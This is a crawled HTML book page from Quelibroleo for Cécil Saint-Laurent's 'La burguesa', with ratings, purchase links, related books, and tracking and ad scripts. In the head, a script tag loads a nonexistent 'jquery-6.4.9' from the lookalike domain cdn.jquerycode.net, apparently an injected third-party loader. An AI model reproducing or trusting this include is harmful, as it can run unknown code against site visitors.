

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/la-burguesa
body_size: 13935
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="Au3vLcuN53foWNxRHabucMDWYND6xjUCBpE2RCr0">

        <meta name="title" content="LA BURGUESA - SAINT-LAURENT CÉCIL"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/images/libros/libro_1371469610.jpg"/>
    <meta property="og:image:alt" content="LA BURGUESA"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/la-burguesa"/>
    <meta property="og:title" content="LA BURGUESA - SAINT-LAURENT CÉCIL"/>
    <meta property="og:description" content=""/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "LA BURGUESA",
    "author": {
        "@type": "Person",
        "name": "SAINT-LAURENT, CÉCIL"
    }
        "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "10.00",
        "bestRating": "10",
        "worstRating": "1",
        "ratingCount": "1"
    }
        "image": "https://quelibroleo.com/images/libros/libro_1371469610.jpg",
    "description": ""
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>LA BURGUESA - SAINT-LAURENT CÉCIL - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="LA BURGUESA - SAINT-LAURENT CÉCIL - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="LA BURGUESA - SAINT-LAURENT CÉCIL - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/la-burguesa">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="LA BURGUESA - SAINT-LAURENT CÉCIL - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/la-burguesa" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "Au3vLcuN53foWNxRHabucMDWYND6xjUCBpE2RCr0";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/la-burguesa', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="Au3vLcuN53foWNxRHabucMDWYND6xjUCBpE2RCr0">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="Au3vLcuN53foWNxRHabucMDWYND6xjUCBpE2RCr0">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/images/libros/libro_1371469610.jpg" alt="LA BURGUESA" class="imgLibros" loading="lazy">
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="116990">
                            <div style="float:left">
                                <h3>LA BURGUESA <small><a href="https://quelibroleo.com/autores/saint-laurent-cecil">SAINT-LAURENT, CÉCIL</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/images/libros/libro_1371469610.jpg" alt="Portada de LA BURGUESA" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                        <small>Nota media</small>
                                        <span itemprop="ratingValue" content="10.00">
                                            10
                                        </span>
                                        <i class="puntuacion">Excelente</i>
                                        <meta itemprop="bestRating" content="10"/>
                                        <meta itemprop="worstRating" content="1"/>
                                        <i>
                                            <a itemprop="ratingCount" content="1">
                                                1 voto
                                            </a>
                                        </i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                1 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/libros/narrativa">Narrativa</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/editoriales/grijalbo">GRIJALBO</a></li>
                                                <li><span>Año de edición</span> 1976</li>
                                                <li><span>ISBN</span> 9788425306280</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div id="chart_div"></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=LA+BURGUESA https%3A%2F%2Fquelibroleo.com%2Fla-burguesa via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/la-burguesa', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/recomendar/la-burguesa"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788425306280&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788425306280" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="LA BURGUESA">
                            <input type="hidden" name="id_libro" value="116990" id="id_libro">
                            <input type="hidden" name="genero" value="Narrativa" id="genero">
                            <input type="hidden" name="autor" value="SAINT-LAURENT, CÉCIL" id="autor">
                            <input type="hidden" name="_token" value="Au3vLcuN53foWNxRHabucMDWYND6xjUCBpE2RCr0">                        </form>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

                    <div class="carousel autor" data-items="6" data-category="autor">
	<h3>Otros libros del autor</h3>
			
					<a href="https://quelibroleo.com/autores/saint-laurent-cecil" class="more">Ver todo</a>
				<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/lucrecia-borgia-1">
																	<img style="border: 1px solid #ccc;"
									     src="https://quelibroleo.com/images/libros/sin-portada-p.svg"
									     alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 1 votos"
							     							     
							     data-id="116994"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/lucrecia-borgia-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/lucrecia-borgia-1"><span>LUCRECIA BORGIA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/saint-laurent-cecil">SAINT-LAURENT, CÉCIL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/fiebre-de-vivir">
																	<img src="https://quelibroleo.com/images/libros/libro_1371469769.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6 / 10 de 1 votos"
							     							     
							     data-id="116991"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/fiebre-de-vivir"><span>FIEBRE DE VIVIR</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/saint-laurent-cecil">SAINT-LAURENT, CÉCIL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/clotilde">
																	<img style="border: 1px solid #ccc;"
									     src="https://quelibroleo.com/images/libros/sin-portada-p.svg"
									     alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/clotilde"><span>CLOTILDE</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/saint-laurent-cecil">SAINT-LAURENT, CÉCIL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/carolina-querida">
																	<img style="border: 1px solid #ccc;"
									     src="https://quelibroleo.com/images/libros/sin-portada-p.svg"
									     alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/carolina-querida"><span>CAROLINA QUERIDA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/saint-laurent-cecil">SAINT-LAURENT, CÉCIL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-fisgon-impertinente">
																	<img style="border: 1px solid #ccc;"
									     src="https://quelibroleo.com/images/libros/sin-portada-p.svg"
									     alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/el-fisgon-impertinente"><span>EL FISGÓN IMPERTINEN...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/saint-laurent-cecil">SAINT-LAURENT, CÉCIL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-sobremesa">
																	<img src="https://quelibroleo.com/images/libros/libro_1371475190.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/la-sobremesa"><span>LA SOBREMESA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/saint-laurent-cecil">SAINT-LAURENT, CÉCIL</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-sombra-del-viento-el-cementerio-de-los-libros-olvidados-1">
																	<img src="https://quelibroleo.com/images/libros/libro-1595837535.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.82"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 5.578 votos"
							     							     
							     data-id="3201"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-sombra-del-viento-el-cementerio-de-los-libros-olvidados-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			491 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-sombra-del-viento-el-cementerio-de-los-libros-olvidados-1"><span>LA SOMBRA DEL VIENTO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/ruiz-zafon-carlos">RUIZ ZAFÓN, CARLOS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/dime-quien-soy-1">
																	<img src="https://quelibroleo.com/images/libros/libro_1354461569.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.77"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 1.432 votos"
							     							     
							     data-id="22558"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/dime-quien-soy-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			202 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/dime-quien-soy-1"><span>DIME QUIÉN SOY</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/navarro-julia">NAVARRO, JULIA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-prisionero-del-cielo-el-cementerio-de-los-libros-olvidados-3">
																	<img src="https://quelibroleo.com/images/libros/libro_1354762327.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.54"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 1.280 votos"
							     							     
							     data-id="37223"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-prisionero-del-cielo-el-cementerio-de-los-libros-olvidados-3#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			99 críticas
																	</a>
							</small>
											</div>
					
